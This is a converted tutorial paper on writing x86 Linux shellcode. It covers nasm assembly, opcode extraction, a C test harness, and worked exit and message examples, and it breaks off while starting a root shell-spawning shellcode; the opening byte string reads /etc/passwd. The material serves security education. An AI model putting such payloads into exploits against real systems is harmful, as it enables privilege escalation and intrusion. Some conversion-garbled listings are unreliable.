# **Shellcoding in Linux**

**Ajin Abraham aka ><302 [ajin25@gmail.com](mailto:ajin25@gmail.com) www.keralacyberforce.in**

# **Shellcode: An Introduction**

char code[] = "\x31\xc0\x99\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89\xe3 \x52\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe1\xb0\x0b \x52\x51\x53\x89\xe1\xcd\x80";

Shellcode is machine code that when executed spawns a shell. Not all "Shellcode" spawns a shell. Shellcode is a list of machine code instructions which are developed in a manner that allows it to be injected in a vulnerable application during its runtime. Injecting Shellcode in an application is done by exploiting various security holes in an application like buffer overflows, which are the most popular ones. You cannot access any values through static addresses because these addresses will not be static in the program that is executing your Shellcode. But this is not applicable to environment variable. While creating a shell code always use the smallest part of a register to avoid null string. A Shellcode must not contain null string since null string is a delimiter. Anything after null string is ignored during execution. That's a brief about Shellcode.

## **Methods for generating Shellcode**

1. Write the shellcode directly in hex code.

2. Write the assembly instructions, and then extract the opcodes to generate the shellcode.

3. Write in C, extract assembly instructions and then the opcodes and finally generate the shellcode.## **The x86 Intel Register Set**



# **INTEL 32 BIT REGISTER SET**

- EAX, EBX, ECX, and EDX are all 32-bit General Purpose Registers.
- AH, BH, CH and DH access the upper 16-bits of the General Purpose Registers.
- AL, BL, CL, and DL access the lower 8-bits of the General Purpose Registers.
- EAX, AX, AH and AL are called the 'Accumulator' registers and can be used for I/O port access, arithmetic, interrupt calls etc. We can use these registers to implement system calls.
- EBX, BX, BH, and BL are the 'Base' registers and are used as base pointers for memory access. We will use this register to store pointers in for arguments of system calls. This register is also sometimes used to store return value from an interrupt in.
- ECX, CX, CH, and CL are also known as the 'Counter' registers.
- EDX, DX, DH, and DL are called the 'Data' registers and can be used for I/O port access, arithmetic and some interrupt calls.## **The Linux System Call**

- The actions or events that initialize the entrance into the kernel are
	- 1. Hardware Interrupt.
	- 2. Hardware trap.
	- 3. Software initiated trap.
- System calls are a special case of software initiated trap. The machine instruction used to initiate a system call typically causes a hardware trap that is handled specially by the kernel.
- In Linux, the system calls are implemented using
	- 1. lcall7/lcall27 gates (lcall7 func)
	- 2. int 0x80 (software interrupt)
- ESI and EDI are used when making Linux system calls.
- More information about Linux system calls :

<http://tldp.org/LDP/khg/HyperNews/get/syscall/syscall86.html> [http://www.informatik.htw-dresden.de/~beck/ASM/syscall\\_list.html](http://www.informatik.htw-dresden.de/~beck/ASM/syscall_list.html)

#### **KEEP IN MIND**

- The assembly language syntax used in this paper is based on nasm assembler.
- The XOR is a great opcodes for zeroing a register to eliminate the null bytes
- When developing shellcode you will find out that using the smallest registers often prevents having null bytes in code.

#### **REQUIREMENTS**

- Backtrack 5 operating system.
- Basic Knowledge about Linux Terminal.
- Knowledge about Assembly Language in x86 Architecture (32bit).

#### **TOOLS REQUIRED** (Available in Backtrack 5)

- $\bullet$  gcc it is a C and C++ compiler.
- $\bullet$  Id it is a tool used for linking.
- nasm the Netwide Assembler is a portable 80x86 assembler
- $\bullet$  objdump it is a tool that displays information from object files.
- $\bullet$  strace A tool to trace system calls and signals## **Linux Shellcoding**



We will be using assembly language code for generating the shellcode. We get the most efficient lines of codes when we go to machine level. Since we cannot go up with binaries we will be coding in semi machine code-assembly language with which we will generate the useful and efficient shellcode.

To test the Shellcode We will be using this C program. We can insert the shell code into the program and run it.

```
/*shellprogram.c 
Kerala Cyber Force – Ajin Abraham * /
``````
char code[] = "Insert your shellcode here";int main(int argc, char **argv) //execution begins here 
{ 
int (*exeshell)(); //exeshell is a function pointer 
exeshell = (int (*)()) code; //exeshell points to our shellcode 
(int)(*exeshell)(); //execute as function code[] 
}
```
#### **We will go through 3 examples of creating and executing shellcode.**

- 1. Demonstration of exit system call.
- 2. Demonstration of displaying a message "Kerala Cyber Force".
- 3. Demonstration of spawning a shell.

#### **1. Demonstration of exit system call**

I am beginning with exit system call because of its simplicity. Open up Backtrack and take any file editor. Given below is the assembly code for exit system call.

```
;exitcall.asm
;Kerala Cyber Force – Ajin Abraham
[SECTION .text]
global _start
start:
       mov ebx,0 ;exit code, 0=normal exit
       mov eax,1 ;exit command to kernel
       int 0x80 ;interrupt 80 hex, call kernel
```
Save **exitcall.asm** and issue the following commands in the terminal. We will assemble the code using nasm and link it with ld.

```
root@bt:~# nasm -f elf exitcall.asm 
root@bt:~# ld -o exit exitcall.o
```
Now we use objdump to extract the shell code from the object exit.o

root@bt:~# objdump -d exit exit: file format elf32-i386 Disassembly of section .text:  $08048060 <$  start>:| 8048060: |       | bb 00 00 00 00 |  | mov  | $$0x0$ , $8ebx$  |
|----------|-------|----------------|--|------|------------------|
| 8048065: |       | b8 01 00 00 00 |  | mov  | $\S0x1$ , $seax$ |
| 804806a: | cd 80 |                |  | int. | S0x80            |

Here you can see a lot of nulls (00) our shellcode won't get executed if the nulls are there. The CPU will ignore whatever that comes after null. It is better always use the smallest register when inserting or moving a value in shell coding. We can easily remove NULL bytes by taking an 8-bit register rather than a 32bit register. So here we use AL register instead of eax register and XOR ebx register to eliminate the nulls. We modify the assembly code as

```
;exitcall.asm
;Kerala Cyber Force – Ajin Abraham
[SECTION .text]
global _start
_start:
        xor ebx,ebx ;zero out ebx, same function as mov ebx,0
       mov al, 1 ; exit command to kernel
        int 0x80
```
We go through assembling linking and dumping:

root@bt:~# nasm -f elf exitcall.asm root@bt:~# ld -o exit exitcall.o root@bt:~# objdump -d ./exit ./exit: file format elf32-i386 Disassembly of section .text:  $08048060 <$  start>: 8048060: 31 db xor %ebx,%ebx 8048062: b0 01 mov \$0x1,%al 8048064: cd 80 int \$0x80

See here there are no nulls (00). The bytes we need are **31 db 31 c0 b0 01 cd 80**.

So now the shell code will be **"\x31\xdb\x31\xc0\xb0\x01\xcd\x80"**

Insert the shell code in our test program **shellprogram.c**

```
/*shellprogram.c
Kerala Cyber Force – Ajin Abraham */
char code[] = "\x31\xdb\x31\xc0\xb0\x01\xcd\x80";
int main(int argc, char **argv)
{
 int (*exeshell)();
 exeshell = (int (*)()) code;(int)(*exeshell)();
}
```
Now, compile and execute **shellprogram**.c.```
root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
root@bt:~# echo $?
\cap
```
The output will be blank since it's an exit call. To determine the exit status give the command "echo \$?" which prints out "0" as the exit state. We have successfully executed our first piece of shell code.  $\odot$  You can also strace the program to ensure that it is calling exit.

```
root@bt:~# strace ./shellprogram
execve("./shellprogram", ["./shellprogram"], [/* 33 vars */]) = 0
brk(0) = 0x9b14000access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or 
directory)
mmap2(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0xb770e000
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY) = 3
fstat64(3, {st mode=S_IFREG|0644, st size=70950, ...}) = 0
mmap2(NULL, 70950, PROT READ, MAP PRIVATE, 3, 0) = 0xb76fc000close(3) = 0
access('/etc/ld-so.nohwcap", F OK) = -1 ENOENT (No such file or
directory)
open("/lib/tls/i686/cmov/libc.so.6", O_RDONLY) = 3
read(3, "\177ELF\1\1\1\0\0\0\0\0\0\0\0\0\3\0\3\0\1\0\0\0000m\1\0004\0\0\0"..., 
512) = 512fstat64(3, {st mode=S IFREG|0755, st size=1405508, ...}) = 0
mmap2(NULL, 14\overline{1}5592, \overline{PROT} READ|PROT EXEC, MAP PRIVATE|MAP DENYWRITE, 3, 0) =
0xb75a2000
mprotect(0xb76f5000, 4096, PROT_NONE) = 0
mmap2(0xb76f6000, 12288, PROT_READ|PROT_WRITE,
MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x153) = 0xb76f6000
mmap2(0xb76f9000, 10664, PROT_READ|PROT_WRITE,
MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0xb76f9000
close(3)mmap2(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0xb75a1000
set thread area({entry_number:-1 -> 6, base addr:0xb75a16c0, limit:1048575,
seg 32bit:1, contents:0, read exec only:0, limit in pages:1,
seg not present: 0, useable: 1) = 0
mprotect(0xb76f6000, 8192, PROT READ) = 0
mprotect(0x8049000, 4096, PROT READ) = 0
mprotect(0xb772c000, 4096, PROT READ) = 0
munmap(0xb76fc000, 70950) = 0
ext(0) = ?
```
Here we can see the first system call **execve** executing out program, followed by the opening of the dynamic linker/loader **ld.so** (first **nohwcap**, **preload** then **cache**) to load shared libraries, followed by the opening of **libc** which loads the standard C library, followed by its identification as an ELF file ("**\177ELF**"), followed by our program being mapped in the memory, and finally our call to exit. So it works.#### **2. Demonstration of displaying a message "Kerala Cyber Force".**

Now let's create a shellcode that displays a message. Here I will demonstrate how to load the address of a string in a piece of our code at runtime. This is important because while running shellcode in an unknown environment, the address of the string will be unknown because the program is not running in its normal address space. Consider the following assembly language program **kcf.asm**

```
;kcf.asm
;Kerala Cyber Force – Ajin Abraham
[SECTION .text]
global _start
_start:
        jmp short ender
        starter:
       xor eax, eax ; zero out eax
        xor ebx, ebx ;zero out ebx 
       xor edx, edx ; zero out edx
       xor ecx, ecx ; zero out ecx
       mov al, 4 ; system call write
       mov bl, 1 ; stdout is 1
       pop ecx ; pop out the address of the string from the stack
       mov dl, 18 ; length of the string
       int 0x80 ; call the kernel
        xor eax, eax ;zero out eax
       mov al, 1 ;exit the shellcode
        xor ebx,ebx
        int 0x80
        ender:
        call starter ;put the address of the string on the stack
        db 'Kerala Cyber Force'
```
#### Assemble it, link it and dump it.

root@bt:~# nasm -f elf kcf.asm root@bt:~# ld -o kcf kcf.o root@bt:~# objdump -d kcf kcf: file format elf32-i386 Disassembly of section .text:| 08048060 < start>:            |          |          |                |  |       |                                     |
|-------------------------------|----------|----------|----------------|--|-------|-------------------------------------|
| 8048060:                      | eb 19    |          |                |  | jmp   | 804807b <ender></ender>             |
| 08048062 <starter>:</starter> |          |          |                |  |       |                                     |
| 8048062:                      | $31\,c0$ |          |                |  | xor   | %eax, %eax                          |
| 8048064:                      | $31$ db  |          |                |  | xor   | %ebx, %ebx                          |
| 8048066:                      | 31 d2    |          |                |  | xor   | %edx, %edx                          |
| 8048068:                      | 31 c9    |          |                |  | xor   | %ecx, %ecx                          |
| 804806a:                      | b0 04    |          |                |  | mov   | \$0x4, \$a1                         |
| 804806c:                      | b3 01    |          |                |  | mov   | $$0x1,$ $b1$                        |
| 804806e:                      | 59       |          |                |  | pop   | %ecx                                |
| 804806f:                      | b2 12    |          |                |  | mov   | \$0x12,%dl                          |
| 8048071:                      | cd 80    |          |                |  | int   | \$0x80                              |
| 8048073:                      | 31 c0    |          |                |  | xor   | %eax, %eax                          |
| 8048075:                      | b0 01    |          |                |  | mov   | \$0x1, \$a1                         |
| 8048077:                      | $31$ db  |          |                |  | xor   | %ebx, %ebx                          |
| 8048079:                      | cd 80    |          |                |  | int   | \$0x80                              |
| 0804807b <ender>:</ender>     |          |          |                |  |       |                                     |
| 804807b:                      |          |          | e8 e2 ff ff ff |  | call  | 8048062 <starter></starter>         |
| 8048080:                      | 4b       |          |                |  | dec   | %ebx                                |
| 8048081:                      | 65       |          |                |  | qs    |                                     |
| 8048082:                      | 72 61    |          |                |  | jb    | 80480e5 <ender+0x6a></ender+0x6a>   |
| 8048084:                      | 6c       |          |                |  | insb  | $(\$dx)$ , $§es:$ $(%e)$            |
| 8048085:                      | 61       |          |                |  | popa  |                                     |
| 8048086:                      |          | 20 43 79 |                |  | and   | $\text{sal}, 0x79$ ( $\text{ebx}$ ) |
| 8048089:                      | 62 65    |          | 72             |  | bound | %esp, 0x72 (%ebp)                   |
| 804808c:                      |          | 20 46 6f |                |  | and   | %al, 0x6f (%esi)                    |
| 804808f:                      | 72 63    |          |                |  | jb    | 80480f4 <ender+0x79></ender+0x79>   |
| 8048091:                      | 65       |          |                |  | qs    |                                     |

Now we can extract the shellcode as

**"\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x12\xcd\x80\x31\ xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x4b\x65\x72\x61\x6c\x61\x20\x43\x79\ x62\x65\x72\x20\x46\x6f\x72\x63\x65"**

Insert the shell code in our test program **shellprogram.c**

```
/*shellprogram.c
Kerala Cyber Force – Ajin Abraham */
char code[] = 
"\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x12\xcd\x80
\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x4b\x65\x72\x61\x6c\x61\
x20\x43\x79\x62\x65\x72\x20\x46\x6f\x72\x63\x65";
;
int main(int argc, char **argv)
{
  int (*exeshell)();
 exeshell = (int (*)()) code; (int)(*exeshell)();
}
```
Save compile and run shellprogram.c```
root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
Kerala Cyber Force
```
And now we just created a shellcode that outputs a string to the standard output device, your monitor. Here dynamic string addressing and zero outing register are demonstrated.

#### **3. Demonstration of spawning a shell.**

Now I will explain you the core of this paper, how to generate a shellcode that can spawn a shell with root privilege if it's dropped. Here we call setreuid() to set root privilege if it's dropped and we call execve() to execute our shell /bin/sh.

For getting more info about setreuid, we check its manual.

```
root@bt:~# man setreuid
  ===============SKIPED======================
        #include <sys/types.h>
        #include <unistd.h>
        int setreuid(uid_t ruid, uid_t euid);
       int setregid(gid t rgid, gid t egid);
```
================SKIPED=======================

We are interested in the above bolded code. The assembly code for setting the root privilege will be as follows.

|          | xor eax, eax | ;zero out eax    |                        |
|----------|--------------|------------------|------------------------|
